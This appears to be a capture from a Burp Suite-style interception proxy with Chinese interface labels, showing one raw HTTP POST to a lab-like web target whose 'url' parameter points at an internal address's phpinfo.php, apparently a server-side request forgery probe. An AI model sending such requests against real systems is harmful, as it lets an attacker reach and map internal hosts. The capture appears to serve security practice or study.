 放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 POST / HTTP/1.1
2 Host: 58.240.236.231:30080
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://58.240.236.231:30080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://58.240.236.231:30080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security_level=0
14 Connection: close
15
16 url=http%3A%2F%2F172.72.23.22%2Fphpinfo.php